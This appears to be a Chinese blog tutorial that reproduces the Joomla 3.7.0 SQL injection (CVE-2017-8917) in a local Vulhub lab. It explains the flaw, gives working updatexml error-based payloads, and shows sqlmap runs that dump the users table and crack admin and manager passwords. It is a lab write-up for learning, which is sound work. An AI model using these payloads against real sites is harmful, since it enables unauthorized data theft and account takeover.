Joomla SQL注入漏洞复现:原理详解+环境搭建+渗透实践(CVE-2017-8917 两种方法渗透)

目录

一、Joomla SQL注入漏洞

1、漏洞简介

2、漏洞原理

二、环境搭建

1、确保系统已安装 Docker 和 Docker-Compose

2、下载 Vulhub



3、进入漏洞环境



4、启动漏洞环境

5、查看环境状态

6、访问JoomLa环境

三、手动探测漏洞

1、探测命令分析

第一部分:正常请求路径

第二部分:恶意载荷(Payload) - 漏洞利用核心

2、探测实战

四、sqlmap法渗透实战

本文详细介绍了Joomla SQL漏洞(CVE-2017-8917)的原理,并提供了两种利用方式:手动探测和sqlmap自动化测试。通过Vulhub环境复现,展示了如何利用updatexml报错注入获取数据库信息。该漏洞允许攻击者获取敏感数据,甚至完全控制受影响的网站。

一、Joomla SQL注入漏洞

1、漏洞简介

Joomla 是一个基于 PHP 的内容管理系统(CMS),广泛应用于各类网站。2017 年,Joomla 3.7.0 版本被发现存在 SQL 注入漏洞,该漏洞被编号为 CVE-2017-8917。

-

CVE ID: CVE-2017-8917

-

漏洞名称: Joomla! CMS SQL 注入漏洞

-

漏洞类型: SQL 注入

-

危险等级: 高危

-

影响版本: Joomla! 3.7.x 系列中的 3.7.0 版本

-

漏洞描述: 该漏洞存在于 Joomla! 核心组件

com_fields中。由于对用户输入的请求参数过滤不严,攻击者可以构造恶意请求,从而执行非授权的 SQL 查询,导致数据库中的敏感信息泄露(如用户名、密码哈希、配置信息等),甚至在特定条件下可能写入文件或获取服务器权限。

2、漏洞原理

Joomla 3.7.0 版本引入的 “com_fields” 组件存在问题。当访问的 “view” 是 “fields”,“layout” 是 “modal” 时,普通用户可使用管理员的 “com_fields”。

-

漏洞位置: 组件

com_fields的模型(Model)中,具体是在处理列表视图(ListView)的过滤和排序功能时。 -

根本原因: 代码直接将用户可控的 HTTP 请求参数(

list[fullordering])拼接到 SQL 查询的语句中,而没有进行充分的验证和转义。

在 “administrator/components/com_fields/models/fields.php” 文件中的 “getListQuery” 函数会通过 “\(this->getState”取到“list.fullordering”,然后使用“\)db->escape” 处理后传入 “\(query->order”函数。但“\)db->escape” 仅对单双引号等字符进行转义,“$query->order” 函数也未对数据进行充分过滤,而 “list.fullordering” 的值可通过请求中的参数 “list” 来设置,攻击者可以构造恶意的 “list.fullordering” 值,从而实现 SQL 注入。

攻击者可以利用该漏洞对数据库进行未授权查询或操作,可能导致数据泄露,如泄露用户的密码哈希值、登录后的用户会话控制信息等,如果获取到管理员的会话信息,还有可能全面控制受影响的网站,包括篡改甚至删除数据等

二、环境搭建

1、确保系统已安装 Docker 和 Docker-Compose

本文使用Vulhub复现Joomla SQL漏洞,由于Vulhub 依赖于 Docker 环境,需要确保系统中已经安装并启动了 Docker 服务,命令如下所示。

# 检查 Docker 是否安装

docker --version

docker-compose --version

# 检查 Docker 服务状态

sudo systemctl status docker2、下载 Vulhub

将 Vulhub 项目克隆到本地,具体命令如下所示。

git clone https://github.com/vulhub/vulhub.git

cd vulhub3、进入漏洞环境

Vulhub 已经准备好现成的漏洞环境,我们只需进入对应目录。注意:docker需要管理员权限运行,故而注意需要切换到root执行后续的docker命令。

# 进入 joomla CVE-2017-8917的漏洞环境目录

cd joomla/CVE-2017-8917

4、启动漏洞环境

在joomla/CVE-2017-8917 目录下,使用 docker-compose 命令启动环境。Vulhub 的脚本会自动从 Docker Hub 拉取预先构建好的镜像并启动容器。

命令执行后,Docker 会完成拉取一个包含 Joomla3.7.0(受影响版本)的镜像。

命令执行后,Docker 会完成拉取一个包含 Joomla3.7.0(受影响版本)的镜像。



5、查看环境状态

使用 docker ps 命令确认容器启动状态,如下所示从返回结果中的容器名称cve-2017-8917_web_1和cve-2017-8917_mysql_1可以立即判断,这个环境即为cve-2017-8917的漏洞环境。

docker ps

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

8f1c58dc6b0d vulhub/joomla:3.7.0 "bash /docker-entryp…" 3 minutes ago Up 3 minutes 0.0.0.0:8080->80/tcp, :::8080->80/tcp cve-2017-8917_web_1

afde84ea6677 mysql:5 "docker-entrypoint.s…" 3 minutes ago Up 3 minutes 3306/tcp, 33060/tcp cve-2017-8917_mysql_1

从结果可见,当前运行了 2 个容器,均属于 Vulhub 搭建的 CVE-2017-8917 漏洞复现环境(容器名前缀均为 cve-2017-8917_),分别对应:

- Joomla 应用容器:提供存在漏洞的 Joomla 3.7.0 服务

- MySQL 数据库容器:为 Joomla 提供数据库支持(Joomla 安装和运行依赖数据库)

| 字段名 | 对应值(Joomla 容器) | 对应值(MySQL 容器) | 字段含义与漏洞复现关联 |

|---|---|---|---|

| CONTAINER ID | 8f1c58dc6b0d | afde84ea6677 | 容器唯一标识(短 ID),用于操作容器(如进入容器、停止容器),例:docker exec -it 8f1c58dc6b0d bash |

| IMAGE | vulhub/joomla:3.7.0 | mysql:5 | 容器基于的镜像: - Joomla 容器:Vulhub 官方打包的、包含漏洞的 Joomla 3.7.0 镜像 - MySQL 容器:官方 MySQL 5 镜像(Joomla 3.7.0 兼容 MySQL 5 系列) |

| COMMAND | "bash /docker-entryp…" | "docker-entrypoint.s…" | 容器启动时执行的初始化命令: - Joomla 容器:执行 /docker-entrypoint.sh 脚本(配置 Apache、PHP 环境,启动 Web 服务)- MySQL 容器:执行官方入口脚本(初始化数据库、启动 MySQL 服务) |

| CREATED | 3 minutes ago | 3 minutes ago | 容器创建时间(均为 3 分钟前),说明两个容器刚启动不久,环境处于新鲜状态,适合漏洞复现 |

| STATUS | Up 3 minutes | Up 3 minutes | 容器运行状态:Up 3 minutes 表示正常运行中(关键状态!若为 Exited 则需重启容器) |

| PORTS | 0.0.0.0:8080->80/tcp, :::8080->80/tcp | 3306/tcp, 33060/tcp | 端口映射关系(核心信息,直接影响漏洞访问): - Joomla 容器:宿主机的 8080 端口映射到容器内部的 80 端口(Apache 默认端口),因此可通过 http://宿主机IP:8080 访问 Joomla 服务- MySQL 容器:仅暴露内部 3306 端口(MySQL 默认端口),未映射到宿主机端口(Vulhub 默认配置,仅允许同一网络内的 Joomla 容器访问数据库,外部无法直接连接) |

| NAMES | cve-2017-8917_web_1 | cve-2017-8917_mysql_1 | 容器自定义名称(Vulhub 自动生成,按 “漏洞名_服务类型_序号” 命名): - web_1:对应 Web 应用(Joomla)- mysql_1:对应数据库服务(MySQL),可直接用名称操作容器(如 docker stop cve-2017-8917_mysql_1) |



6、访问JoomLa环境

打开浏览器,访问http://192.168.59.128:8080即可进入Joomla渗透环境,如下所示。

三、手动探测漏洞

1、探测命令分析

通过报错注入获取当前数据库连接的用户(user()),验证漏洞是否存在(若返回报错信息则漏洞可用),命令如下所示。

http://your-ip:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)

这个 URL 可以分为两个部分:访问 Joomla 组件的正常部分和实施 SQL 注入的恶意载荷部分。

第一部分:正常请求路径

这部分是构造一个合法的、访问 Joomla 核心组件的请求,目的是让请求能够顺利传递到存在漏洞的代码处。

-

http://ip:端口号/index.php-

目标:Joomla 站点的根目录。

ip:端口号是 Vulhub 环境运行的地址。

-

-

?option=com_fields-

作用:指定要访问的 Joomla 组件。

com_fields正是 3.7.0 版本新引入的、存在漏洞的“自定义字段”组件。

-

-

&view=fields-

作用:指定

com_fields组件中的“视图(View)”。这里是要查看字段列表的视图。

-

-

&layout=modal-

作用:指定渲染该视图所使用的“布局(Layout)”。

modal通常表示以模态框的形式展示。使用这个布局可能是为了绕过一些前端校验或触发特定的后端代码路径。

-

小结:前三部分 option=com_fields&view=fields&layout=modal 共同构成了一个合法的、访问字段管理功能的请求,确保了请求会被路由到 com_fields 组件的模型中,从而执行到存在漏洞的 getListQuery() 方法。

第二部分:恶意载荷(Payload) - 漏洞利用核心

这是整个 URL 的灵魂,它利用了漏洞将恶意 SQL 代码注入到查询中。

-

&list[fullordering]=updatexml(0x23,concat(1,user()),1)-

list[fullordering]:-

这是触发漏洞的关键参数。Joomla 代码会读取这个参数的值,并将其未经充分过滤地拼接到 SQL 语句的

ORDER BY子句中。 -

list是一个数组,fullordering是其中的一个键,用于指定排序方式(如id DESC)。

-

-

-

updatexml(0x23,concat(1,user()),1):-

这是一个精心构造的、基于错误的 SQL 注入载荷(Error-Based SQL Injection Payload)。它的目的不是直接获取数据,而是通过触发一个数据库错误,让MySQL在错误信息中返回我们想要的数据。

-



2、探测实战

将ip地址和端口号进行替换,我的环境ip地址为192.168.59.128,端口为8080,如下所示。

http://192.168.59.128:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)

通过option=com_fields&view=fields&layout=modal满足漏洞触发条件,再用list[fullordering]传递updatexml报错 Payload,最终通过 MySQL 报错泄露数据库用户信息,既验证了漏洞存在,也为后续深度攻击(如窃取管理员账号)奠定基础。运行结果如下所示。注意红框中内容即为渗透结果。

对整个攻击流程进行总结,巧妙地利用了数据库函数的特性,将数据泄露通道从“查询结果”转移到了“错误信息”,具体如下所示。

-

构造请求:攻击者将恶意载荷作为

list[fullordering]参数的值发送到服务器。 -

漏洞触发:Joomla 后端代码未经验证,直接将

updatexml(0x23,concat(1,user()),1)拼接到 SQL 查询中。这里如果将user函数替换为其他内容,即可获取不同内容。- 替换

user()为version():获取 MySQL 数据库版本(如5.7.36); - 替换为

database():获取当前使用的数据库名(如joomla); - 替换为

(SELECT group_concat(username,password) FROM jos_users):读取 Joomla 用户表(jos_users),获取管理员账号密码哈希(后续可破解哈希登录后台,完全控制网站)。

- 替换

-

数据库报错:MySQL 执行该查询,在处理

ORDER BY时尝试计算updatexml()函数,但由于第二个参数格式错误而导致执行失败。 -

信息泄露:MySQL 将包含敏感数据(当前数据库用户)的错误信息返回给 Joomla。

-

错误回显:Joomla 将这条数据库错误信息直接显示给用户(攻击者),从而完成了一次敏感信息窃取。



四、sqlmap法渗透实战

1、获取数据库名

运行 sqlmap 命令,探测SQL漏洞,具体如下所示。

sqlmap -u "http://192.168.59.128:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs --batch --dbms=mysql命令参数解释:

(1)sqlmap

-

作用:调用 sqlmap 工具本身。它是一个开源的、功能强大的自动化 SQL 注入检测与利用工具。

(2)-u "http://...&list[fullordering]=1"

-

参数:

-u或--url -

作用:指定要测试的目标 URL。

-

详细分析:

-

http://192.168.59.128:8080/...:这是存在漏洞的 Joomla 站点的地址。 -

option=com_fields&view=fields&layout=modal:这些是访问漏洞组件com_fields所必需的正常参数,确保请求能到达存在漏洞的代码路径。 -

list[fullordering]=1:这是关键。这里提供了一个初始的、合法的值1。1可能是一个存在的字段ID,这样能确保页面正常返回,让 sqlmap 有一个“正常响应”的基准来与后续的恶意请求响应进行对比。sqlmap 会自动将这个1替换为各种测试 payload。

-

(3)-p list[fullordering]

-

参数:

-p或--param -

作用:明确指定 sqlmap 只测试 URL 中的某一个参数,而不是测试所有参数(如

option,view,layout)。 -

详细分析:

-

我们已经知道漏洞存在于

list[fullordering]参数中,其他参数是功能正常运行所必需的。 -

使用

-p参数可以大幅提高测试效率,避免 sqlmap 去盲目测试无关参数,节省大量时间。这是一个非常重要的优化技巧。

-

(4)--current-db

-

参数:

--current-db -

作用:这是本次测试的最终目标。它是一个“攻击负载(payload)”选项,命令 sqlmap 在成功确认注入点之后,立即执行获取当前数据库名称的操作。

-

详细分析:

-

--current-db是--dbs(枚举所有数据库)的一个子集,目标更明确。 -

对于 Joomla,当前数据库通常就包含了所有的网站数据,其名称在配置文件中定义(如

joomla)。获取它是渗透测试中非常关键的第一步。

-

2、获取表名

已经获取到数据库名为joomla,使用如下命令爆出joomla数据库的表格。

sqlmap -u "http://192.168.59.128:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1" -p list[fullordering] --risk=3 --level=5 --batch -D joomla --tables --common-columns --technique=E-

-u "URL":指定存在漏洞的目标 Joomla 页面 URL。 -

-p list[fullordering]:精确指定要测试的攻击参数,避免无用功。 -

--risk=3:启用最高风险等级的 payload,增加利用成功率。 -

--level=5:启用最全面的测试等级,检测所有可能的注入点。 -

--batch:以非交互模式运行,所有提示自动选择默认值。 -

-D joomla:指定要操作的目标数据库名为joomla。 -

--tables:枚举指定数据库中的所有表名称。 -

--common-columns:智能检测并列出表中的常见敏感列名。 -

--technique=E:指定仅使用基于报错的注入技术进行利用。

┌──(root㉿kali)-[/home/kali/vulhub-master/joomla/CVE-2017-8917]

└─# sqlmap -u "http://192.168.59.128:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1" -p list[fullordering] --risk=3 --level=5 --batch -D joomla --tables --common-columns --technique=E_____H__ ___ ___[,]_____ ___ ___ {1.6#stable}

|_ -| . [)] | .'| . |

|___|_ [(]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 20:51:30 /2025-08-25/[20:51:30] [INFO] resuming back-end DBMS 'mysql'

[20:51:30] [INFO] testing connection to the target URL

got a 303 redirect to 'http://192.168.59.128:8080/component/fields/'. Do you want to follow? [Y/n] Y

you have not declared cookie(s), while server wants to set its own ('f51aa12cd3433003d17b1d16853b2642=4f17659f16b...5235faa2ec'). Do you want to use those [Y/n] Y

sqlmap resumed the following injection point(s) from stored session:

---

Parameter: list[fullordering] (GET)Type: error-basedTitle: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=1 AND EXTRACTVALUE(2183,CONCAT(0x5c,0x71787a7671,(SELECT (ELT(2183=2183,1))),0x71716a6b71))

---

[20:51:30] [INFO] the back-end DBMS is MySQL

web server operating system: Linux Debian 10 (buster)

web application technology: Apache 2.4.38, PHP 7.1.33

back-end DBMS: MySQL >= 5.1

[20:51:30] [INFO] fetching tables for database: 'joomla'

Database: joomla

[72 tables]

+----------------------------+

| #__assets |

| #__associations |

| #__banner_clients |

| #__banner_tracks |

| #__banners |

| #__categories |

| #__contact_details |

| #__content_frontpage |

| #__content_rating |

| #__content_types |

| #__content |

| #__contentitem_tag_map |

| #__core_log_searches |

| #__extensions |

| #__fields_categories |

| #__fields_groups |

| #__fields_values |

| #__fields |

| #__finder_filters |

| #__finder_links_terms0 |

| #__finder_links_terms1 |

| #__finder_links_terms2 |

| #__finder_links_terms3 |

| #__finder_links_terms4 |

| #__finder_links_terms5 |

| #__finder_links_terms6 |

| #__finder_links_terms7 |

| #__finder_links_terms8 |

| #__finder_links_terms9 |

| #__finder_links_termsa |

| #__finder_links_termsb |

| #__finder_links_termsc |

| #__finder_links_termsd |

| #__finder_links_termse |

| #__finder_links_termsf |

| #__finder_links |

| #__finder_taxonomy_map |

| #__finder_taxonomy |

| #__finder_terms_common |

| #__finder_terms |

| #__finder_tokens_aggregate |

| #__finder_tokens |

| #__finder_types |

| #__languages |

| #__menu_types |

| #__menu |

| #__messages_cfg |

| #__messages |

| #__modules_menu |

| #__modules |

| #__newsfeeds |

| #__overrider |

| #__postinstall_messages |

| #__redirect_links |

| #__schemas |

| #__session |

| #__tags |

| #__template_styles |

| #__ucm_base |

| #__ucm_content |

| #__ucm_history |

| #__update_sites_extensions |

| #__update_sites |

| #__updates |

| #__user_keys |

| #__user_notes |

| #__user_profiles |

| #__user_usergroup_map |

| #__usergroups |

| #__users |

| #__utf8_conversion |

| #__viewlevels |

+----------------------------+[20:51:30] [CRITICAL] missing table parameter

[20:51:30] [WARNING] your sqlmap version is outdated[*] ending @ 20:51:30 /2025-08-25/

3、获取用户名等信息

Joomla 的管理员账号密码存储在 #__users 表(#__ 是默认表前缀,与日志中表名格式一致),直接指定该表并强制使用报错注入,命令如下所示。

sqlmap -u "http://192.168.59.128:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1" -p list[fullordering] --risk=3 --level=5 --batch -D joomla -T "#__users" -C "username,password" --technique=E --dump-T "#__users":直接指定目标表为#__users(Joomla 用户表,必须加引号,避免#被 shell 解析为注释);-C "username,password":明确指定要提取的字段(username用户名,password密码哈希,无需获取所有字段);--technique=E:强制使用报错注入(Error-based),这是该漏洞最高效的注入方式,避免盲注的低效和字段提取问题;- 其他参数(

-D joomla、--dump)保持不变,确保目标数据库和数据下载功能启用。

sqlmap -u "http://192.168.59.128:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1" -p list[fullordering] --risk=3 --level=5 --batch -D joomla -T "#__users" -C "username,password" --technique=E --dump_____H__ ___ ___[)]_____ ___ ___ {1.6#stable}

|_ -| . [.] | .'| . |

|___|_ [)]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 20:45:52 /2025-08-25/[20:45:53] [INFO] resuming back-end DBMS 'mysql'

[20:45:53] [INFO] testing connection to the target URL

got a 303 redirect to 'http://192.168.59.128:8080/component/fields/'. Do you want to follow? [Y/n] Y

you have not declared cookie(s), while server wants to set its own ('f51aa12cd3433003d17b1d16853b2642=858a176e652...cf60eeab55'). Do you want to use those [Y/n] Y

sqlmap resumed the following injection point(s) from stored session:

---

Parameter: list[fullordering] (GET)Type: error-basedTitle: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=1 AND EXTRACTVALUE(2183,CONCAT(0x5c,0x71787a7671,(SELECT (ELT(2183=2183,1))),0x71716a6b71))

---

[20:45:53] [INFO] the back-end DBMS is MySQL

web server operating system: Linux Debian 10 (buster)

web application technology: PHP 7.1.33, Apache 2.4.38

back-end DBMS: MySQL >= 5.1

[20:45:53] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomla'

[20:45:54] [INFO] retrieved: '871b1a6d54b378b5547a945ea1a8bd18:3UgsAngDFq7D0FRmyiWey4qgV8n5PpEJ'

[20:45:54] [INFO] retrieved: 'admin'

[20:45:54] [INFO] retrieved: '931d334de664be1135bed97fd9bb7b62:ZzvicSTnh9dr1Ln36G3MgkC9WSa9J4PW'

[20:45:54] [INFO] retrieved: 'user'

[20:45:58] [INFO] retrieved: 'e0f025cc620a663e172c8b25911e5c4e:44wqdHQWhDPcrRg5koGsWJ9Zlhr9WC5x'

[20:45:58] [INFO] retrieved: 'manager'

[20:45:58] [INFO] recognized possible password hashes in column 'password'

do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N

do you want to crack them via a dictionary-based attack? [Y/n/q] Y

[20:45:58] [INFO] using hash method 'joomla_passwd'

what dictionary do you want to use?

[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)

[2] custom dictionary file

[3] file with list of dictionary files

> 1

[20:45:58] [INFO] using default dictionary

do you want to use common password suffixes? (slow!) [y/N] N

[20:45:58] [INFO] starting dictionary-based cracking (joomla_passwd)

[20:45:58] [WARNING] multiprocessing hash cracking is currently not supported on this platform

[20:46:13] [INFO] cracked password 'admin' for user 'admin'

[20:47:02] [INFO] cracked password 'manager' for user 'manager'

Database: joomla

Table: #__users

[3 entries]

+----------+-----------------------------------------------------------------------------+

| username | password |

+----------+-----------------------------------------------------------------------------+

| admin | 871b1a6d54b378b5547a945ea1a8bd18:3UgsAngDFq7D0FRmyiWey4qgV8n5PpEJ (admin) |

| user | 931d334de664be1135bed97fd9bb7b62:ZzvicSTnh9dr1Ln36G3MgkC9WSa9J4PW |

| manager | e0f025cc620a663e172c8b25911e5c4e:44wqdHQWhDPcrRg5koGsWJ9Zlhr9WC5x (manager) |

+----------+-----------------------------------------------------------------------------+[20:47:02] [INFO] table 'joomla.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.59.128/dump/joomla/#__users.csv'

[20:47:02] [WARNING] HTTP error codes detected during run:

500 (Internal Server Error) - 16 times

[20:47:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.59.128'

[20:47:02] [WARNING] your sqlmap version is outdated[*] ending @ 20:47:02 /2025-08-25/